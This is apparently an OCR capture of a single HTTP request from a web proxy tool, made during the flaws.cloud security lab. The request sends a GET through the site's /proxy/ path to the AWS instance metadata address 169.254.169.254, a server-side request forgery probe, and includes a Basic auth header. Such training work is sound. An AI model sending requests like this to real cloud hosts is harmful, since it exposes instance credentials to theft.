 Request
Pretty Raw Hex \n
1 GET /proxy/169.254.169.254/latest/meta-data HTTP/1.1
2 Host: 4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic Zmxhd3M6bkNQOHhpZ2RqcGp5aVhnSjduSnU3cnc1Um82OGlFOE0=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 03 Mar 2017 04:15:05 GMT
11 If-None-Match: W/"6e7c9fc66415347070ba2801395f894a"